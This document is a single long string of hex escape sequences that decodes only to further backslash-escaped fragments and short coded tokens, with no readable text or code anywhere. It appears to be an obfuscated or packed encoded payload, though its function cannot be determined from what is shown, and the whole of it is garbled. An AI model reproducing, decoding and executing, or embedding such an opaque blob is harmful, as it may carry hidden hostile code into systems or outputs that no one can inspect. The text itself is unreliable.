\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c